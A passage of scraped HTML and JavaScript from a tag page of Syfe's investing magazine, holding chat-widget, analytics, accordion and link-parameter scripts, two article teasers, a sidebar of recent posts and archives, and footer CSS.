    //                         greeting: {
    //                             '*': `Hello, welcome to Syfe.

    // How can we help you today? Please provide your email so that we may reach out to you in case the chat gets disconnected.

    // ==============================

    // Our Operating Hours are:

    // Syfe Wealth: 9am to 6pm, Mondays to Fridays, excluding Public Holidays.

    // Syfe Trade: 9am to 12am, Mondays to Fridays, excluding Public Holidays.

    // Should you reach us outside of our operating hours, please leave a message and we'll get back to you soon.
    // `
    //                         }
    //                     },
    //                     departments: {
    //                         enabled: ['Syfe Trade ', 'Syfe Wealth ']
    //                     },
    //                     connectOnPageLoad: false
    //                 }
    //             }
    //         };
  }

  const zendeskActivateChat = locale => {
    activateZendeskChat();
  };

  const initZendesk = () => {
    loadZendeskScript();
    window.zendeskActivateChat = zendeskActivateChat;

    const zendeskIcon = document.getElementsByClassName('zendesk__floating-icon');
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.opacity = 1;
      zendeskIcon[0].addEventListener("click", zendeskActivateChat);
    }

    const zendeskStartChat = document.getElementById('contact-us-start-chat')
    if (zendeskStartChat) {
      zendeskStartChat.addEventListener("click", zendeskActivateChat);
    }
  }

  $(document).ready(setTimeout(() => {
    initZendesk();
  }, 3000));



  try {
    if (ENVIRONMENT_NAME === 'production') {
      window.DD_RUM &&
        window.DD_RUM.init({
        applicationId: DATADOG_APPLICATION_ID,
        clientToken: DATADOG_CLIENT_TOKEN,
        site: 'datadoghq.eu',
        env: ENVIRONMENT_NAME,
        version: '1.0.0',
        service: 'www',
        sampleRate: 10
      });
    }
  } catch (e) {
    console.log(e);
  }


  var accordion = (function(){

    var $accordion = $('.add-ons_js-accordion');
    var $accordion_header = $accordion.find('.add-ons_js-accordion-header');
    var $accordion_item = $('.add-ons_js-accordion-item');

    // default settings 
    var settings = {
      // animation speed
      speed: 100,

      // close all other accordion items if true
      oneOpen: false,
    };

    return {
      // pass configurable object literal
      init: function($settings) {
        $accordion_header.on('click', function() {
          accordion.toggle($(this));
        });

        $.extend(settings, $settings); 

        // ensure only one accordion is active if oneOpen is true
        if(settings.oneOpen && $('.add-ons_js-accordion-item.active').length > 1) {
          $('.add-ons_js-accordion-item.active:not(:first)').removeClass('active');
          $('.add-ons_js-accordion').each(function () {
            $(this).find('.add-ons_js-accordion-item').first().addClass('active')
          })
        }

        // reveal the active accordion bodies
        $('.add-ons_js-accordion-item.active').find('> .add-ons_js-accordion-body').show();
      },
      toggle: function($this) {

        if(settings.oneOpen && $this[0] != $this.closest('.add-ons_js-accordion').find('> .add-ons_js-accordion-item.active > .add-ons_js-accordion-header')[0]) {
          $this.closest('.add-ons_js-accordion')
            .find('> .add-ons_js-accordion-item') 
            .removeClass('active')
            .find('.add-ons_js-accordion-body')            
            .slideUp() 
        }   

        // show/hide the clicked accordion item
        $this.closest('.add-ons_js-accordion-item').toggleClass('active');
        $this.next().stop().slideToggle(settings.speed);
      }
    }
  })();

  $(document).ready(function(){
    accordion.init({ speed: 400, oneOpen: true });
  });

  /** <============================== Logged In CTA ==============================> */

  function updateCTAOnAuth() {
    $('.ls-logged').each(function() {
      var $element = $(this);

      if (isLoggedIn()) {
        // User is logged in, check and update elements
        var ctaValue = $element.attr('logged-in-cta');
        var linkValue = $element.attr('logged-in-link');

        if (ctaValue) {
          $element.html(ctaValue);
        }
        if (linkValue) {
          $element.attr('href', linkValue);
        }
      } else {
        // User is not logged in, use the original attributes
        $element.html($element.attr('original-cta')); 
        $element.attr('href', $element.attr('original-link'));

      }
    });
  }

  $(window).on('storage', function(e) {
    // When localStorage changes, update the elements
    updateCTAOnAuth();
  });

  $(document).ready(function(){
    $('.ls-logged').each(function() {
      var $element = $(this);
      var originalCTAValue = $element.html();
      var originalLinkValue = $element.attr('href');

      $element.attr('original-cta', originalCTAValue);
      $element.attr('original-link', originalLinkValue);

    });

    updateCTAOnAuth();

  });




  $(".tooltip").on('click', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = "none";
    }
    $(this).addClass("add");  // adding active class
  });

  $(document).on('click','.tul-close', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = '';
    }
    $('.tooltip').removeClass('add');
  });  


  // Function to get all URL parameters as an object
  function getUrlParameters() {
    var params = {};
    window.location.search.substring(1).split('&').forEach(function(pair) {
      var parts = pair.split('=');
      if (parts[0] && parts[1]) {
        params[decodeURIComponent(parts[0])] = decodeURIComponent(parts[1]);
      }
    });
    return params;
  }

  // Function to filter and retain only whitelisted parameters
  function getWhitelistedParameters(params, whitelist) {
    return Object.keys(params).filter(function(key) {
      return whitelist.some(function(allowedKey) {
        return key === allowedKey || key.startsWith(allowedKey);
      });
    }).map(function(key) {
      return key + '=' + params[key];
    }).join('&');
  }

  // Function to append the retained parameters to all internal links
  function appendParametersToLinks(retainedParams) {
    if (retainedParams) {
      document.querySelectorAll('a').forEach(function(link) {
        var href = link.getAttribute('href');
        if (href && !href.includes('#') && !href.includes(retainedParams)) {
          link.setAttribute('href', href + (href.includes('?') ? '&' : '?') + retainedParams);
        }
      });
    }
  } 

  // Main function to execute the parameter retention logic
  function retainUrlParameters() {
    if(window.location.pathname.includes('/brokerage')){
      const url = new URL(window.location.href);
      url.searchParams.set('source', 'brokerage');
      window.history.replaceState({}, '', url);
    }

    // Define your whitelist of parameters
    var whitelist = ['utm_', 'source', 'promoType', 'promoCode'];
    var params = getUrlParameters();
    var retainedParams = getWhitelistedParameters(params, whitelist);
    appendParametersToLinks(retainedParams);
  }

  // Execute the function on page load
  retainUrlParameters();


})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bec4ccf58b6b36e',t:'MTc2ODU1Mjc0My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>    </div>
<div class="td-header-wrap td-header-style-1">
            <div class="td-header-menu-wrap-full td-container-wrap ">
            
            <div class="td-header-menu-wrap td-header-gradient ">
                <div class="td-container td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-49"><a href="https://www.syfe.com/magazine/">Latest Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15798"><a href="https://www.syfe.com/magazine/category/investing-basics/">Investing Basics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15799"><a href="https://www.syfe.com/magazine/category/market-insights/">Market Insights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15800"><a href="https://www.syfe.com/magazine/category/product-updates/">Product Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15801"><a href="https://www.syfe.com/magazine/category/retirement-planning/">Retirement Planning</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.syfe.com/magazine/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.syfe.com/magazine/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Portfolio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: portfolio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syfe.com/magazine/2024-core-portfolios-outperform/"  rel="bookmark" class="td-image-wrap " title="2024: Core Portfolios All Outperform Benchmarks and Peers following Strategic Enhancements" ><img width="324" height="160" class="entry-thumb" src="https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-324x160.jpg"  srcset="https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-324x160.jpg 324w, https://www.syfe.com/magazine/wp-content/uploads/2023/01/dan-dimmock-3mt71MKGjQ0-unsplash-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2024: Core Portfolios All Outperform Benchmarks and Peers following Strategic Enhancements" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syfe.com/magazine/2024-core-portfolios-outperform/"  rel="bookmark" title="2024: Core Portfolios All Outperform Benchmarks and Peers following Strategic Enhancements">2024: Core Portfolios All Outperform Benchmarks and Peers following Strategic Enhancements</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syfe.com/magazine/2023-h1-portfolios-performance-review/"  rel="bookmark" class="td-image-wrap " title="Syfe&#8217;s H1 2023 Performance: A Deep Dive" ><img width="324" height="160" class="entry-thumb" src="https://www.syfe.com/magazine/wp-content/uploads/2023/08/sean-pollock-PhYq704ffdA-unsplash-324x160.jpg"  srcset="https://www.syfe.com/magazine/wp-content/uploads/2023/08/sean-pollock-PhYq704ffdA-unsplash-324x160.jpg 324w, https://www.syfe.com/magazine/wp-content/uploads/2023/08/sean-pollock-PhYq704ffdA-unsplash-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Syfe&#8217;s H1 2023 Performance: A Deep Dive" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syfe.com/magazine/2023-h1-portfolios-performance-review/"  rel="bookmark" title="Syfe&#8217;s H1 2023 Performance: A Deep Dive">Syfe&#8217;s H1 2023 Performance: A Deep Dive</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_12 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.syfe.com/magazine/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_12 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.syfe.com/magazine/introducing-full-extended-hours-trading/">US Extended Trading Hours: A Practical Guide</a>
									</li>
											<li>
					<a href="https://www.syfe.com/magazine/how-to-choose-a-broker-in-singapore/">How to Choose a Broker in Singapore (2026 Guide)</a>
									</li>
											<li>
					<a href="https://www.syfe.com/magazine/stocks-vs-options-how-these-can-both-fit-into-an-investment-portfolio/">Stocks vs Options: How These Can Both Fit Into an Investment Portfolio</a>
									</li>
											<li>
					<a href="https://www.syfe.com/magazine/usd-vs-sgd-portfolio-singapore/">USD vs SGD Portfolio Allocation: A Practical Guide</a>
									</li>
											<li>
					<a href="https://www.syfe.com/magazine/the-definitive-guide-to-investing-in-reits/">The Definitive Guide to Investing In REITs</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_12 widget recent-comments-2 widget_recent_comments"><h4 class="td-block-title"><span>Recent Comments</span></h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="td_block_template_12 widget archives-2 widget_archive"><h4 class="td-block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.syfe.com/magazine/2026/01/'>January 2026</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/12/'>December 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/11/'>November 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/10/'>October 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/09/'>September 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/08/'>August 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/07/'>July 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/06/'>June 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/05/'>May 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/04/'>April 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/03/'>March 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/02/'>February 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2025/01/'>January 2025</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/12/'>December 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/11/'>November 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/10/'>October 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/09/'>September 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/08/'>August 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/07/'>July 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/06/'>June 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/05/'>May 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/04/'>April 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/03/'>March 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/02/'>February 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2024/01/'>January 2024</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/12/'>December 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/11/'>November 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/10/'>October 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/09/'>September 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/08/'>August 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/07/'>July 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/06/'>June 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/05/'>May 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/04/'>April 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/03/'>March 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/02/'>February 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2023/01/'>January 2023</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/12/'>December 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/11/'>November 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/10/'>October 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/09/'>September 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/08/'>August 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/07/'>July 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/06/'>June 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/05/'>May 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/04/'>April 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/03/'>March 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/02/'>February 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2022/01/'>January 2022</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/12/'>December 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/11/'>November 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/10/'>October 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/09/'>September 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/08/'>August 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/07/'>July 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/06/'>June 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/05/'>May 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/04/'>April 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/03/'>March 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/02/'>February 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2021/01/'>January 2021</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/12/'>December 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/11/'>November 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/10/'>October 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/09/'>September 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/08/'>August 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/07/'>July 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/06/'>June 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/05/'>May 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/04/'>April 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/03/'>March 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/02/'>February 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2020/01/'>January 2020</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/12/'>December 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/11/'>November 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/10/'>October 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/09/'>September 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/08/'>August 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/07/'>July 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/06/'>June 2019</a></li>
	<li><a href='https://www.syfe.com/magazine/2019/05/'>May 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_12 widget categories-2 widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.syfe.com/magazine/category/asksyfe/">#AskSyfe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.syfe.com/magazine/category/compounded/">COMPOUNDED</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.syfe.com/magazine/category/corporate-financial-wellness/">Corporate Financial Wellness</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.syfe.com/magazine/category/default/">default</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.syfe.com/magazine/category/grow-wealth/">Grow Wealth</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.syfe.com/magazine/category/investing-basics/">Investing Basics</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.syfe.com/magazine/category/investment-insights/">Investment insights</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.syfe.com/magazine/category/market-insights/">Market Insights</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.syfe.com/magazine/category/news/">News</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.syfe.com/magazine/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.syfe.com/magazine/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.syfe.com/magazine/category/product-updates/">Product Updates</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.syfe.com/magazine/category/retirement-planning/">Retirement Planning</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.syfe.com/magazine/category/invest-smarter/">Trade Smarter</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_12 widget meta-2 widget_meta"><h4 class="td-block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://www.syfe.com/magazine/wp-login.php">Log in</a></li>
			<li><a href="https://www.syfe.com/magazine/feed/">Entries feed</a></li>
			<li><a href="https://www.syfe.com/magazine/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				

<script>
    window.geography = "sg";
    window.locale = "en-sg";
</script>


    
<style>
    @media (max-width: 768px) {
        .syfe .syfe-footer .pronunciation {
            background-image: url('https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/images/pronunciation_mobile.png') !important;
        }
    }
</style>

    <div class="syfe-webflow-container">
        <!DOCTYPE html>
<!-- Last Published: Tue Mar 18 2025 05:18:09 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow.syfe.com" data-wf-page="66fb8c1c567a83b9fd18ffc9" data-wf-site="64d3542964db4e6ae6de7d1d"><head><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653be9407701443424ecc510_Group%201%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653f5aef786750c37826d71a_Group%201%20(4).png" rel="apple-touch-icon"/><link href="https://www.syfe.com/shared-components/fcpizw" rel="canonical"/><link href="https://assets.website-files.com" rel="preconnect"/>
<link href="https://assets.website-files.com" rel="dns-prefetch"/>
<link href="https://assets-global.website-files.com" rel="preconnect"/>
<link href="https://assets-global.website-files.com" rel="dns-prefetch"/>



<style>
 .wf-loading * { 
   opacity: 0; 
  } 

  body {
    -webkit-font-smoothing: antialiased;
  }
  .popup-tab-content .add-ons_accordion.add-ons_js-accordion{
padding-bottom: 40px;
}

  #webWidget {
    z-index: 9999999 !important;
  }
  .nav-bar {
    z-index: 99992 !important;
}
.nav-bar.sticky {
    z-index: 9999 !important;
}
  
.hover-wrapper:hover .hover-bg {
  transform: scale(1.05);
 }
  
/*h4.accordion-title.faq-js-accordion-title:after{
  background-size: 17px 24px !important;
}*/

.home-details_bottom-right.bg-yellow.popup-tab {
    background-color: transparent !important;
}
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .popup-past-managed, .popup-yield-2, .popup-past, .popup-yield {
    align-items: center;
    justify-content: center;
    background: transparent;
}
  
    .home-pagination_mobile {
      -ms-overflow-style: none;  /* Internet Explorer 10+ */
      scrollbar-width: none;  /* Firefox */
    }

    .home-pagination_mobile::-webkit-scrollbar{
      display: none; /* Safari and Chrome */
    }

  .add-ons_accordion-item.add-ons_js-accordion-item:last-child {
    position: relative;
    z-index: 9;
}
  .panel-des {
    display: none;
}
.add-ons_accordion-item.add-ons_js-accordion-item.active .panel-des {
    display: block;
}

.tooltip-popup__wrapper{
    width: 600px;
    max-height: 640px;
    position: relative;
    overflow-y: scroll;
    overflow-x: hidden;
}

.tooltip-popup__wrapper .heading-flex {
    margin-bottom: 0;
}
  
  .popup-wrapper-content {
    width: 600px;
    max-height: 640px;
}
  .popup-wrapper-content .heading-flex {
    margin-bottom: 0;
}
  .popup-wrapper-content:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 120px;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(253, 252, 248, 0.00) 0%, #FDFCF8 100%);
    pointer-events: none;
}
  .home-fore_popup-wrap.set-up-pop-wrap.popup-wrapper-content:after{
  display:none
  }
.popup-wrapper-content{
    position: relative;
}
     
  .section-artical .slick-track{
justify-content: space-between;
}
  .tooltip-content{
 box-shadow: 0px 20px 50px rgb(38 49 89 / 15%) !important; 
}

  .tooltip-content br {
    display: block;
  }
  
  .nav-bar{
    z-index: 999;
}
.nav-bar.sticky {
    z-index: 999;
}
  .faq-js-accordion-title {
    padding: 1.5rem;
    /*border-bottom: 1px solid #dedfee;*/
}
.faq-js-accordion-title.open {
    border-bottom: transparent;
}
  .section-artical .slick-slide:last-child {
    margin-right: 0;
}
.section-artical .slick-slide:first-child {
    margin-left: 0;
}

  .accordion__item{
    overflow: unset;
}
  .show-modal {
    overflow: hidden;
}
  h4.accordion-title.faq-js-accordion-title {
     -webkit-user-select: none; /* Safari */
    -ms-user-select: none; /* IE 10 and IE 11 */
    user-select: none; /* Standard syntax */
  }
  h4.accordion-title.faq-js-accordion-title:after {
  content: "";
  position: absolute;
  width: 24px;
  height: 24px;
  background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1ea39aef13035018c4f_plus.svg);
  background-repeat: no-repeat;
  right: 0;    
  top: 26px;
  background-position: center;
}
h4.accordion-title.faq-js-accordion-title.open:after {
  background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1e7d22e2bc3f8200ca8_minus.svg);
}
  /* add a class to reuse */
.nav__review-slider.w-slider-nav .w-slider-dot {
    background-color: #EFF0F8;
    border-radius: 8px;
    width: 16px;
    height: 4px;
}
.nav__review-slider.w-slider-nav .w-slider-dot.w-active {
    background-color: #2F51C9;
}
</style>
<style>

/* Navabar transition */
  #navbar{
    transition: background-color 0.3s ease-out;   
    }
   #navbar-mb{
    transition: background-color 0.3s ease-out;
    }
  /*.menu-open .navbar-mobile-2 {
    z-index: 99999999 !important;
}*/
  .table-more-sticky {
    position: -webkit-sticky;
    position: sticky;
    z-index: 99;
    left: 0;
}
  .table-more.show-more {
    overflow: scroll;
}
  .table-more {
   overflow: hidden;
}
  .table-more.show-more .btn-view-more {
    display: none;
}
  .table-more-item-content {
    height: 120px;
}
  .popup-wrapper-content{
    overflow-y: scroll;
    overflow-x: hidden;
}
  a.button.call-btn {
    display: none;
}
  .syfe-for a.button.call-btn{
  display: block;
}
  .syfe-for .get-button {
    display: none;
}
  .show-modal .home-overview_padding {
    z-index: 9999999;
}
  .tab-container .accordion__item.js-accordion-item.accordian-active {
    pointer-events: auto;
}
  .home-fore_amount{
    font-style: normal !important;
}
  .tab-container .accordion__item.js-accordion-item img.js-accordion-icon {
    opacity: 0;
}
.tab-container .accordion-header.js-accordion-header.active-header img.js-accordion-icon {
    opacity: 1 !important;
}
.tab-container .accordion-header.js-accordion-header img.js-accordion-icon.active {
    opacity: 1 !important;
} 
  .manage-portfolio section.section_pagination {
    display: none;
}
  .pie-chart canvas {
    width: 320px !important;
    height: 320px !important;
}
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .home-fore_popup-main.advance-setting, .home-fore_popup-main {
    z-index: 9999999 !important;
}
  .tab-grid-2.sector-tab-grid .tab-grid-item:last-child {
    display: flex;
    align-items: center;
}
  @media all and (max-width: 767px) {
    .esg-bottom-footer .rt-text {
    white-space: nowrap;
}
    .section-your-portfolio .padding-global {
    padding: 0;
}
.section-your-portfolio .your-portfolio-heading, .section-your-portfolio .w-tab-menu, .section-your-portfolio .tab-top-content {
    padding: 0px 1.5rem;
}
.section-your-portfolio .your-portfolio-tab-content {
    padding-left: 1.5rem;
}
      .tab-price-heading-text.mob-title br {
    display: block;
}
    .tab-container.mt-0{
    border-bottom: 0px solid #dedfee !important;
}
    .tab-container .accordion__item.js-accordion-item:last-child {
    border: 0 !important;
}
      .pie-chart canvas {
    width: 240px !important;
    height: 240px !important;
}
    p.faqs_ans br {
    display: block;
}
    section.section_pagination .padding-global {
    padding-right: 0;
}
      .manage-portfolio section.section_pagination {
    display: block;
}
    section#Composition .chart-left-heading {
    padding-left: 0;
}
    div#Perfomance .padding-global {
    padding-left: 0;
    padding-right:0;
}
div#Perfomance .home-details_bottom-link-menu {
    padding-left: 1rem;
}
    [data-nav-menu-open] {
    width: 100%;
}
  .table-more-item-content {
    height: 100px;
}
    .section-artical .slick-slide {
    margin: 0px 6px;
}
    .solve-slide {
    position: relative;
    left: 30px;
}
    .solve-slide .slick-list {
    padding: 0 !important;
}
    .solve-slide .slick-track{
    left: -24px;
    }
    .tab-container .accordion__item.js-accordion-item {
    border-bottom: 1px solid #dedfee !important;
      /*padding-bottom: 40px;*/
}
        .slide-wrap {
    display: contents;
}

  }
.three-liner {
    display: -webkit-box;
